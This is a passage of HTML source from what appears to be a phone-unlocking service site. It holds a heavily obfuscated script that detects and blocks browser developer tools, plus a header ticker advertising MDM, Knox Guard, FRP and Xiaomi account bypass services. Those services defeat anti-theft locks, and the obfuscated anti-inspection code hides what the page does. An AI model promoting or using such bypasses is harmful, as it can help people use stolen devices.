QYqZb=zyz6[zyz6.vTTW(4)]();while(QYqZb<zyz6[zyz6.rOOW(5)]())switch(QYqZb){case (0x75bcd15-0O726746425):QYqZb=![zyz6.bE9Y(448),zyz6.Xy4Y(449)][zyz6.nLgX(6)](oXnZb[zyz6.v11Y(450)][zyz6.zYYW(451)])?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):QYqZb=zyz6[zyz6.rOOW(5)]();{oXnZb[zyz6.vTTW(452)]();return (NaN===NaN);}break;}});}break;}}};const kUhZb={[zyz6.nLgX(454)]:NaN===NaN,[zyz6.jGbX(455)]:[],[zyz6.bE9Y(456)]:0,[zyz6.Xy4Y(457)]:5000,[zyz6.v11Y(458)]:NaN===NaN,[zyz6.vTTW(380)](){QoLnc(zyz6.zYYW(459));this[zyz6.vTTW(460)]();this[zyz6.rOOW(461)]();setTimeout(()=>{this[zyz6.nLgX(462)]();},2000);var MVkZb=zyz6[zyz6.vTTW(4)]();while(MVkZb<zyz6[zyz6.rOOW(5)]())switch(MVkZb){case (0x75bcd15-0O726746425):MVkZb=!onInc[zyz6.nLgX(118)]&&!window[zyz6.jGbX(463)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MVkZb=zyz6[zyz6.rOOW(5)]();{this[zyz6.bE9Y(464)]();}break;}},[zyz6.nLgX(462)](){var gRbZb=zyz6[zyz6.vTTW(4)]();while(gRbZb<zyz6[zyz6.rOOW(5)]())switch(gRbZb){case (0x75bcd15-0O726746425):gRbZb=this[zyz6.v11Y(458)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):gRbZb=zyz6[zyz6.rOOW(5)]();return;}const ISeZb={[zyz6.Xy4Y(465)]:zyz6.v11Y(466),[zyz6.zYYW(467)]:zyz6.vTTW(468),[zyz6.rOOW(469)]:zyz6.nLgX(470),[zyz6.Xy4Y(1)]:zyz6.jGbX(471),[zyz6.bE9Y(472)]:zyz6.Xy4Y(473)};console[zyz6.v11Y(474)]();console[zyz6.zYYW(115)](zyz6.zYYW(475),ISeZb[zyz6.zYYW(467)]);console[zyz6.zYYW(115)](zyz6.vTTW(476),ISeZb[zyz6.rOOW(469)]);console[zyz6.zYYW(115)](zyz6.rOOW(477),ISeZb[zyz6.Xy4Y(1)]);console[zyz6.zYYW(115)](zyz6.nLgX(478),ISeZb[zyz6.bE9Y(472)]);this[zyz6.v11Y(458)]=!![];},[zyz6.vTTW(460)](){document[zyz6.v11Y(154)](zyz6.jGbX(479),()=>{this[zyz6.nLgX(454)]=!![];QoLnc(zyz6.bE9Y(480));setTimeout(()=>{this[zyz6.nLgX(454)]=(NaN===NaN);},1000);});document[zyz6.v11Y(154)](zyz6.Xy4Y(481),ImSZb=>this[zyz6.v11Y(482)](ImSZb),!![]);},[zyz6.v11Y(482)](koVZb){const EjMZb=[{[zyz6.zYYW(483)]:zyz6.vTTW(484),[zyz6.rOOW(485)]:zyz6.nLgX(486)},{[zyz6.zYYW(483)]:zyz6.jGbX(487),[zyz6.bE9Y(488)]:!![],[zyz6.Xy4Y(489)]:!![],[zyz6.rOOW(485)]:zyz6.v11Y(490)},{[zyz6.zYYW(483)]:zyz6.zYYW(491),[zyz6.bE9Y(488)]:!![],[zyz6.rOOW(485)]:zyz6.vTTW(492)},{[zyz6.zYYW(483)]:zyz6.rOOW(493),[zyz6.bE9Y(488)]:!![],[zyz6.Xy4Y(489)]:!![],[zyz6.rOOW(485)]:zyz6.nLgX(494)},{[zyz6.zYYW(483)]:zyz6.jGbX(495),[zyz6.bE9Y(488)]:!![],[zyz6.Xy4Y(489)]:!![],[zyz6.rOOW(485)]:zyz6.bE9Y(496)},{[zyz6.zYYW(483)]:zyz6.Xy4Y(497),[zyz6.v11Y(498)]:!![],[zyz6.zYYW(499)]:!![],[zyz6.rOOW(485)]:zyz6.vTTW(500)},{[zyz6.zYYW(483)]:zyz6.rOOW(501),[zyz6.v11Y(498)]:!![],[zyz6.zYYW(499)]:!![],[zyz6.rOOW(485)]:zyz6.nLgX(502)},{[zyz6.zYYW(483)]:zyz6.jGbX(503),[zyz6.v11Y(498)]:!![],[zyz6.zYYW(499)]:!![],[zyz6.rOOW(485)]:zyz6.bE9Y(504)},{[zyz6.zYYW(483)]:zyz6.zYYW(491),[zyz6.v11Y(498)]:!![],[zyz6.zYYW(499)]:!![],[zyz6.rOOW(485)]:zyz6.Xy4Y(505)},{[zyz6.zYYW(483)]:zyz6.jGbX(487),[zyz6.zYYW(499)]:!![],[zyz6.Xy4Y(489)]:!![],[zyz6.rOOW(485)]:zyz6.v11Y(506)},{[zyz6.zYYW(483)]:zyz6.rOOW(493),[zyz6.zYYW(499)]:!![],[zyz6.Xy4Y(489)]:!![],[zyz6.rOOW(485)]:zyz6.zYYW(507)},{[zyz6.zYYW(483)]:zyz6.jGbX(495),[zyz6.zYYW(499)]:!![],[zyz6.Xy4Y(489)]:!![],[zyz6.rOOW(485)]:zyz6.vTTW(508)}];for(let glPZb of EjMZb){var AgGZb=zyz6[zyz6.vTTW(4)]();while(AgGZb<zyz6[zyz6.rOOW(5)]())switch(AgGZb){case (0x75bcd15-0O726746425):AgGZb=koVZb[zyz6.zYYW(483)]===glPZb[zyz6.zYYW(483)]&&(!glPZb[zyz6.bE9Y(488)]||koVZb[zyz6.rOOW(509)])&&(!glPZb[zyz6.Xy4Y(489)]||koVZb[zyz6.nLgX(510)])&&(!glPZb[zyz6.v11Y(498)]||koVZb[zyz6.jGbX(511)])&&(!glPZb[zyz6.zYYW(499)]||koVZb[zyz6.bE9Y(512)])?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):AgGZb=zyz6[zyz6.rOOW(5)]();{koVZb[zyz6.vTTW(452)]();this[zyz6.nLgX(462)]();YmRbc[zyz6.nLgX(438)]();return (NaN===NaN);}break;}}},[zyz6.Xy4Y(513)](){var ciJZb=zyz6[zyz6.vTTW(4)]();while(ciJZb<zyz6[zyz6.rOOW(5)]())switch(ciJZb){case (0x75bcd15-0O726746425):ciJZb=this[zyz6.nLgX(454)]||document[zyz6.v11Y(514)]||onInc[zyz6.nLgX(118)]||window[zyz6.jGbX(463)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):ciJZb=zyz6[zyz6.rOOW(5)]();return;}const wdAZb=Date[zyz6.v11Y(298)]();var YeDZb=zyz6[zyz6.vTTW(4)]();while(YeDZb<zyz6[zyz6.rOOW(5)]())switch(YeDZb){case (0x75bcd15-0O726746425):YeDZb=wdAZb-this[zyz6.bE9Y(456)]<this[zyz6.Xy4Y(457)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):YeDZb=zyz6[zyz6.rOOW(5)]();return;}var Yyqac=zyz6[zyz6.vTTW(4)]();while(Yyqac<zyz6[zyz6.rOOW(5)]())switch(Yyqac){case (0x75bcd15-0O726746425):Yyqac=!onInc[zyz6.v11Y(122)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):Yyqac=zyz6[zyz6.rOOW(5)]();{const AAtac=performance[zyz6.v11Y(298)]();const Uvkac=performance[zyz6.v11Y(298)]();var wxnac=zyz6[zyz6.vTTW(4)]();while(wxnac<zyz6[zyz6.rOOW(5)]())switch(wxnac){case (0x75bcd15-0O726746425):wxnac=Uvkac-AAtac>wtUnc[zyz6.nLgX(30)][zyz6.jGbX(31)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wxnac=zyz6[zyz6.rOOW(5)]();{QoLnc(zyz6.zYYW(515));this[zyz6.bE9Y(456)]=wdAZb;this[zyz6.nLgX(462)]();this[zyz6.vTTW(516)](zyz6.rOOW(517),zyz6.nLgX(518),Enzb[zyz6.rOOW(21)]);}break;}}break;}},[zyz6.bE9Y(464)](){const Qseac=wtUnc[zyz6.jGbX(103)][zyz6.vTTW(108)];this[zyz6.jGbX(455)]=[setInterval(()=>this[zyz6.jGbX(519)](),Qseac[zyz6.bE9Y(112)]),setInterval(()=>this[zyz6.Xy4Y(513)](),onInc[zyz6.v11Y(122)]?1000:Qseac[zyz6.v11Y(114)])];QoLnc(zyz6.bE9Y(520),Qseac);},[zyz6.jGbX(519)](){const suhac=Date[zyz6.v11Y(298)]();var MpYZb=zyz6[zyz6.vTTW(4)]();while(MpYZb<zyz6[zyz6.rOOW(5)]())switch(MpYZb){case (0x75bcd15-0O726746425):MpYZb=suhac-this[zyz6.bE9Y(456)]<this[zyz6.Xy4Y(457)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MpYZb=zyz6[zyz6.rOOW(5)]();return;}try{var orbac=zyz6[zyz6.vTTW(4)]();while(orbac<zyz6[zyz6.rOOW(5)]())switch(orbac){case (0x75bcd15-0O726746425):orbac=window[zyz6.rOOW(109)]&&(window[zyz6.rOOW(109)][zyz6.bE9Y(112)]||(window[zyz6.rOOW(109)][zyz6.Xy4Y(521)]&&/firebug/i[zyz6.jGbX(119)](window[zyz6.rOOW(109)][zyz6.Xy4Y(521)][zyz6.nLgX(310)]())))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):orbac=zyz6[zyz6.rOOW(5)]();{this[zyz6.bE9Y(456)]=suhac;this[zyz6.nLgX(462)]();this[zyz6.vTTW(516)](zyz6.rOOW(517),zyz6.v11Y(522),Enzb[zyz6.rOOW(21)]);}break;}var QQcXb=zyz6[zyz6.vTTW(4)]();while(QQcXb<zyz6[zyz6.rOOW(5)]())switch(QQcXb){case (0x75bcd15-0O726746425):QQcXb=window[zyz6.jGbX(191)]||window[zyz6.zYYW(195)]||window[zyz6.Xy4Y(193)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):QQcXb=zyz6[zyz6.rOOW(5)]();{this[zyz6.bE9Y(456)]=suhac;this[zyz6.nLgX(462)]();this[zyz6.vTTW(516)](zyz6.rOOW(517),zyz6.zYYW(523),Enzb[zyz6.rOOW(21)]);}break;}var sSfXb=zyz6[zyz6.vTTW(4)]();while(sSfXb<zyz6[zyz6.rOOW(5)]())switch(sSfXb){case (0x75bcd15-0O726746425):sSfXb=window[zyz6.vTTW(172)][zyz6.rOOW(173)]||window[zyz6.nLgX(174)]||window[zyz6.jGbX(175)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):sSfXb=zyz6[zyz6.rOOW(5)]();{this[zyz6.bE9Y(456)]=suhac;this[zyz6.nLgX(462)]();this[zyz6.vTTW(516)](zyz6.rOOW(517),zyz6.vTTW(524),Enzb[zyz6.rOOW(21)]);}break;}}catch(MNWWb){}},[zyz6.vTTW(516)](oPZWb,IKQWb,kMTWb){this[zyz6.v11Y(458)]=(NaN===NaN);this[zyz6.nLgX(462)]();},[zyz6.rOOW(461)](){var EHKWb=zyz6[zyz6.vTTW(4)]();while(EHKWb<zyz6[zyz6.rOOW(5)]())switch(EHKWb){case (0x75bcd15-0O726746425):EHKWb=kkKdc[zyz6.jGbX(431)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):EHKWb=zyz6[zyz6.rOOW(5)]();{return;}break;}this[zyz6.rOOW(525)]();this[zyz6.nLgX(526)]();},[zyz6.rOOW(525)](){document[zyz6.v11Y(154)](zyz6.jGbX(527),gJNWb=>{var gdBXb=zyz6[zyz6.vTTW(4)]();while(gdBXb<zyz6[zyz6.rOOW(5)]())switch(gdBXb){case (0x75bcd15-0O726746425):gdBXb=gJNWb[zyz6.v11Y(450)][zyz6.zYYW(411)]===zyz6.bE9Y(384)||gJNWb[zyz6.v11Y(450)][zyz6.zYYW(411)]===zyz6.bE9Y(528)||gJNWb[zyz6.v11Y(450)][zyz6.zYYW(451)]===zyz6.Xy4Y(449)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):gdBXb=zyz6[zyz6.rOOW(5)]();{const IeEXb=gJNWb[zyz6.v11Y(450)][zyz6.vTTW(284)];const cavXb=gJNWb[zyz6.v11Y(450)][zyz6.nLgX(158)]||gJNWb[zyz6.v11Y(450)][zyz6.vTTW(372)]||zyz6.nLgX(406);var EbyXb=zyz6[zyz6.vTTW(4)]();while(EbyXb<zyz6[zyz6.rOOW(5)]())switch(EbyXb){case (0x75bcd15-0O726746425):EbyXb=kkKdc[zyz6.rOOW(405)](IeEXb,cavXb)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):EbyXb=zyz6[zyz6.rOOW(5)]();{gJNWb[zyz6.v11Y(450)][zyz6.bE9Y(440)][zyz6.Xy4Y(529)]=zyz6.v11Y(530);gJNWb[zyz6.v11Y(450)][zyz6.bE9Y(440)][zyz6.zYYW(531)]=zyz6.vTTW(532);}break;}}break;}});},[zyz6.nLgX(526)](){document[zyz6.v11Y(154)](zyz6.rOOW(533),YWoXb=>{const AYrXb=YWoXb[zyz6.v11Y(450)];const UTiXb=AYrXb[zyz6.zYYW(163)](zyz6.nLgX(534));var wVlXb=zyz6[zyz6.vTTW(4)]();while(wVlXb<zyz6[zyz6.rOOW(5)]())switch(wVlXb){case (0x75bcd15-0O726746425):wVlXb=UTiXb?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wVlXb=zyz6[zyz6.rOOW(5)]();{kkKdc[zyz6.nLgX(414)]();const wpZXb=AYrXb[zyz6.zYYW(163)](zyz6.jGbX(535))?.[zyz6.vTTW(284)]||zyz6.bE9Y(536);const YqcYb=AYrXb[zyz6.zYYW(163)](zyz6.nLgX(534))?.[zyz6.vTTW(284)]||zyz6.bE9Y(536);var smTXb=zyz6[zyz6.vTTW(4)]();while(smTXb<zyz6[zyz6.rOOW(5)]())switch(smTXb){case (0x75bcd15-0O726746425):smTXb=kkKdc[zyz6.rOOW(405)](wpZXb,zyz6.Xy4Y(537))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):smTXb=zyz6[zyz6.rOOW(5)]();{YWoXb[zyz6.vTTW(452)]();kkKdc[zyz6.Xy4Y(417)](zyz6.v11Y(538));return (NaN===NaN);}break;}}break;}});},[zyz6.zYYW(539)](){this[zyz6.jGbX(455)][zyz6.nLgX(246)](UnWXb=>clearInterval(UnWXb));this[zyz6.jGbX(455)]=[];QoLnc(zyz6.vTTW(540));}};const ojNXb={[zyz6.rOOW(541)]:!![],async [zyz6.nLgX(542)](){try{const QkQXb=await fetch(zyz6.jGbX(543));var kgHXb=zyz6[zyz6.vTTW(4)]();while(kgHXb<zyz6[zyz6.rOOW(5)]())switch(kgHXb){case (0x75bcd15-0O726746425):kgHXb=QkQXb[zyz6.jGbX(383)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):kgHXb=zyz6[zyz6.rOOW(5)]();{const MhKXb=await QkQXb[zyz6.bE9Y(544)]();return MhKXb[zyz6.Xy4Y(361)];}break;}}catch(MBxYb){}return (NaN===NaN);},async [zyz6.vTTW(380)](){QoLnc(zyz6.Xy4Y(545));QoLnc(zyz6.v11Y(546),UrRnc[zyz6.nLgX(22)]()?zyz6.zYYW(547):zyz6.vTTW(548));QoLnc(zyz6.rOOW(549),wtUnc[zyz6.jGbX(103)]);const oDAYb=await this[zyz6.nLgX(542)]();var IyrYb=zyz6[zyz6.vTTW(4)]();while(IyrYb<zyz6[zyz6.rOOW(5)]())switch(IyrYb){case (0x75bcd15-0O726746425):IyrYb=kkKdc[zyz6.jGbX(431)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):IyrYb=zyz6[zyz6.rOOW(5)]();{QoLnc(zyz6.nLgX(550));return;}break;}var kAuYb=zyz6[zyz6.vTTW(4)]();while(kAuYb<zyz6[zyz6.rOOW(5)]())switch(kAuYb){case (0x75bcd15-0O726746425):kAuYb=oDAYb?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):kAuYb=zyz6[zyz6.rOOW(5)]();{QoLnc(zyz6.jGbX(551));this[zyz6.rOOW(541)]=(NaN===NaN);return;}break;}var EvlYb=zyz6[zyz6.vTTW(4)]();while(EvlYb<zyz6[zyz6.rOOW(5)]())switch(EvlYb){case (0x75bcd15-0O726746425):EvlYb=window!==window[zyz6.Xy4Y(257)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):EvlYb=zyz6[zyz6.rOOW(5)]();{QoLnc(zyz6.bE9Y(552));window[zyz6.Xy4Y(257)][zyz6.jGbX(23)][zyz6.vTTW(428)]=window[zyz6.jGbX(23)][zyz6.vTTW(428)];return;}break;}QoLnc(zyz6.Xy4Y(553));setTimeout(async()=>{const gxoYb=await ULEoc[zyz6.vTTW(364)]();var AsfYb=zyz6[zyz6.vTTW(4)]();while(AsfYb<zyz6[zyz6.rOOW(5)]())switch(AsfYb){case (0x75bcd15-0O726746425):AsfYb=gxoYb?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):AsfYb=zyz6[zyz6.rOOW(5)]();{QoLnc(zyz6.v11Y(554));return;}break;}QoLnc(zyz6.zYYW(555));kUhZb[zyz6.vTTW(380)]();},wtUnc[zyz6.nLgX(30)][zyz6.Xy4Y(33)]);await wZodc[zyz6.vTTW(380)]();document[zyz6.v11Y(154)](zyz6.zYYW(155),()=>{document[zyz6.nLgX(358)][zyz6.nLgX(342)](YmRbc[zyz6.zYYW(435)]());YmRbc[zyz6.nLgX(446)]();});const cuiYb=async ETjVb=>{try{const gVmVb=ETjVb[zyz6.zYYW(163)](zyz6.vTTW(556));const AQdVb=gVmVb?gVmVb[zyz6.vTTW(284)]:zyz6.bE9Y(536);const cSgVb=await fetch(zyz6.rOOW(557),{[zyz6.rOOW(485)]:zyz6.nLgX(558),[zyz6.jGbX(559)]:{[zyz6.bE9Y(560)]:zyz6.Xy4Y(561)},[zyz6.nLgX(358)]:JSON[zyz6.bE9Y(416)]({[zyz6.v11Y(562)]:zyz6.bE9Y(160)})});const wNXUb=await cSgVb[zyz6.bE9Y(544)]();var YOaVb=zyz6[zyz6.vTTW(4)]();while(YOaVb<zyz6[zyz6.rOOW(5)]())switch(YOaVb){case (0x75bcd15-0O726746425):YOaVb=wNXUb[zyz6.zYYW(563)]===zyz6.vTTW(564)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):YOaVb=zyz6[zyz6.rOOW(5)]();{YmRbc[zyz6.nLgX(438)](wNXUb[zyz6.rOOW(565)]);return;}break;}const sKRUb=await fetch(zyz6.nLgX(566),{[zyz6.rOOW(485)]:zyz6.nLgX(558),[zyz6.jGbX(559)]:{[zyz6.bE9Y(560)]:zyz6.Xy4Y(561)},[zyz6.nLgX(358)]:JSON[zyz6.bE9Y(416)]({[zyz6.Xy4Y(537)]:AQdVb})});const ULUUb=await sKRUb[zyz6.bE9Y(544)]();var UfIVb=zyz6[zyz6.vTTW(4)]();while(UfIVb<zyz6[zyz6.rOOW(5)]())switch(UfIVb){case (0x75bcd15-0O726746425):UfIVb=ULUUb[zyz6.zYYW(563)]===zyz6.jGbX(567)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):UfIVb=zyz6[zyz6.rOOW(5)]();{YmRbc[zyz6.nLgX(438)](ULUUb[zyz6.rOOW(565)]);return;}break;}var whLVb=zyz6[zyz6.vTTW(4)]();while(whLVb<zyz6[zyz6.rOOW(5)]())switch(whLVb){case (0x75bcd15-0O726746425):whLVb=typeof SubmitFormJSON!==zyz6.zYYW(11)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):whLVb=zyz6[zyz6.rOOW(5)]();{const QcCVb=`${zyz6.bE9Y(568)}${ETjVb[zyz6.vTTW(372)]}`;const seFVb=`${zyz6.bE9Y(568)}${ETjVb[zyz6.zYYW(163)](zyz6.Xy4Y(569))[zyz6.vTTW(372)]}`;SubmitFormJSON(seFVb,ETjVb[zyz6.v11Y(562)],QcCVb,zyz6.v11Y(570),zyz6.zYYW(571),zyz6.vTTW(572),zyz6.bE9Y(536),zyz6.bE9Y(536),MZvVb=>{const obzVb=MZvVb[zyz6.zYYW(563)]===zyz6.rOOW(573)?zyz6.rOOW(573):zyz6.nLgX(574);fetch(zyz6.rOOW(557),{[zyz6.rOOW(485)]:zyz6.nLgX(558),[zyz6.jGbX(559)]:{[zyz6.bE9Y(560)]:zyz6.Xy4Y(561)},[zyz6.nLgX(358)]:JSON[zyz6.bE9Y(416)]({[zyz6.v11Y(562)]:obzVb})});});}break;case (15658734^0O73567354):whLVb=zyz6[zyz6.rOOW(5)]();{ETjVb[zyz6.rOOW(533)]();}break;}}catch(IWpVb){console[zyz6.jGbX(575)](zyz6.bE9Y(576),IWpVb);YmRbc[zyz6.nLgX(438)](zyz6.Xy4Y(577));}};document[zyz6.v11Y(154)](zyz6.rOOW(533),kYsVb=>{const ksgWb=kYsVb[zyz6.v11Y(450)];var MtjWb=zyz6[zyz6.vTTW(4)]();while(MtjWb<zyz6[zyz6.rOOW(5)]())switch(MtjWb){case (0x75bcd15-0O726746425):MtjWb=ksgWb&&ksgWb[zyz6.vTTW(372)]&&ksgWb[zyz6.vTTW(372)][zyz6.nLgX(6)](zyz6.v11Y(578))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MtjWb=zyz6[zyz6.rOOW(5)]();{kYsVb[zyz6.vTTW(452)]();cuiYb(ksgWb);}break;}});window[zyz6.zYYW(579)]=async(gpaWb=zyz6.v11Y(114))=>{QoLnc(zyz6.vTTW(580));window[zyz6.rOOW(581)]=!![];return zyz6.nLgX(582);};window[zyz6.jGbX(583)]=()=>{window[zyz6.jGbX(463)]=(NaN===NaN);QoLnc(zyz6.bE9Y(584));};window[zyz6.Xy4Y(585)]=()=>{return {[zyz6.jGbX(103)]:wtUnc[zyz6.jGbX(103)],[zyz6.v11Y(586)]:!!window[zyz6.jGbX(463)],[zyz6.Xy4Y(145)]:Array[zyz6.zYYW(587)](ULEoc[zyz6.Xy4Y(145)]),[zyz6.rOOW(541)]:this[zyz6.rOOW(541)],[zyz6.jGbX(455)]:kUhZb[zyz6.jGbX(455)][zyz6.jGbX(183)]};};QoLnc(zyz6.vTTW(588));}};(async function(){try{await ojNXb[zyz6.vTTW(380)]();}catch(IqdWb){console[zyz6.jGbX(575)](zyz6.rOOW(589),IqdWb);}})();})();
</script>

    <script>   
    if (window.location.pathname === '/'  && false) {
        window.location.replace('/main'); 
    }
</script>
    <script>
  (function() {
    const faviconUrl = '/images/gallery/favicon.png';
    let favicon = document.querySelector("link[rel~='icon']");
    
    if (favicon) {
      favicon.type = 'image/png';
      favicon.href = faviconUrl;
      favicon.sizes = '128x128';
    } else {
      const link = document.createElement('link');
      link.rel = 'icon';
      link.type = 'image/png';
      link.sizes = '128x128'; 
      link.href = faviconUrl;
      document.head.appendChild(link);
    }
    
    if (!document.querySelector("link[rel='apple-touch-icon']")) {
      const appleTouchIcon = document.createElement('link');
      appleTouchIcon.rel = 'apple-touch-icon';
      appleTouchIcon.sizes = '128x128';
      appleTouchIcon.href = faviconUrl;
      document.head.appendChild(appleTouchIcon);
    }
  })();
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    
            <link rel="stylesheet" href="templates/default/css/themes/theme7.css?28d6304dd6d05d172bd2c2ad4fe98d0bebabf4de93781" />
    
    


</head>

<body  class="svg-light default tpl-index     page-index  no-cart">






<div class="page-pre-loader">
    <div class="loader-container">
        <div class="pulse-ring"></div>
        <div class="loader-content">
            <div class="loader-circle"></div>
            <div class="loader-lines">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>
</div>



<style>
.page-pre-loader {
    display: flex;
    position: fixed;
    inset: 0;
    z-index: 99999;
    align-items: center;
    justify-content: center;
    background: rgba(0, 0, 0, 0.85);
    backdrop-filter: blur(8px);
    transition: opacity 0.3s ease;
}

.js .page-pre-loader {
    display: none;
}

.loader-container {
    position: relative;
    width: 120px;
    height: 120px;
}

.pulse-ring {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    animation: pulseRing 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) infinite;
    border: 3px solid rgba(255, 255, 255, 0.1);
}

.loader-content {
    position: absolute;
    inset: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.loader-circle {
    position: absolute;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #4CAF50;
    border-right-color: #2196F3;
    border-bottom-color: #FF9800;
    animation: rotateCircle 1s linear infinite;
}

.loader-lines {
    display: flex;
    gap: 6px;
}

.loader-lines span {
    width: 4px;
    height: 24px;
    background: #fff;
    border-radius: 2px;
    animation: pulseLines 1s ease-in-out infinite;
}

.loader-lines span:nth-child(2) {
    animation-delay: 0.2s;
}

.loader-lines span:nth-child(3) {
    animation-delay: 0.4s;
}

@keyframes pulseRing {
    0% {
        transform: scale(0.8);
        opacity: 0;
        border-width: 3px;
    }
    50% {
        opacity: 0.5;
        border-width: 2px;
    }
    100% {
        transform: scale(1.3);
        opacity: 0;
        border-width: 1px;
    }
}

@keyframes rotateCircle {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

@keyframes pulseLines {
    0%, 100% {
        transform: scaleY(1);
        opacity: 0.5;
    }
    50% {
        transform: scaleY(1.5);
        opacity: 1;
    }
}

.loaded .page-pre-loader {
    opacity: 0;
    pointer-events: none;
}

@media (max-width: 768px) {
    .loader-container {
        width: 100px;
        height: 100px;
    }
    
    .loader-circle {
        width: 60px;
        height: 60px;
    }
    
    .loader-lines span {
        height: 20px;
    }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', () => {
    setTimeout(() => {
        document.body.classList.add('loaded');
    }, 500);
    
    setTimeout(() => {
        const preloader = document.querySelector('.page-pre-loader');
        if (preloader) {
            preloader.remove();
        }
    }, 800);
});
</script>


<div id="loader" class="h-100 w-100 bg-transparent position-fixed fixed-top loader d-flex justify-content-center align-items-center">
    <div class="spinner"></div>
</div>
<!-- Script & Design by Triatech.net | All Rights Reserved -->

<style>
#loader {
    background: rgba(0, 0, 0, 0); 
    z-index: 9999;
}

.spinner {
    border: 8px solid rgba(255, 255, 255, 0.3); 
    border-top: 8px solid blue; 
    border-radius: 50%;
    width: 60px;
    height: 60px;
    animation: spin 1.2s linear infinite; 
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</style>


<header>

<div class="modern-ticker-container" style="background: linear-gradient(90deg, #f3f3f3 0%, #f8f8f8 100%);">
   <div class="ticker-wrapper">
       <div class="ticker-content">
        <div class="ticker-track">
           <div class="ticker-item">
               <i class="fas fa-microchip"></i>
               <span>Borneo Schematics - PCB Layout & Service Manual</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-laptop-code"></i>
               <span>Orion Schematics - Complete Service Manual</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-tools"></i>
               <span>PragmaFix Schematics - Professional Service Solutions</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-unlock-alt"></i>
               <span>UnlockTool - All-in-One Tool</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-key"></i>
               <span>Chimera Tool - Exynoss Support</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-mobile-alt"></i>
               <span>MDM Fix Tool - MDM & KG Bypass</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fab fa-android"></i>
               <span>Xiaomi Account Remove - Worldwide</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-sim-card"></i>
               <span>Samsung FRP by IMEI - Auto API</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-check-circle"></i>
               <span>SN Registration with Signal - Instant Activation</span>
               <i class="fas fa-circle separator"></i>
           </div>
        </div>
        <div class="ticker-track">
           <div class="ticker-item">
               <i class="fas fa-microchip"></i>
               <span>Borneo Schematics - PCB Layout & Service Manual</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-laptop-code"></i>
               <span>Orion Schematics - Complete Service Manual</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-tools"></i>
               <span>PragmaFix Schematics - Professional Service Solutions</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-unlock-alt"></i>
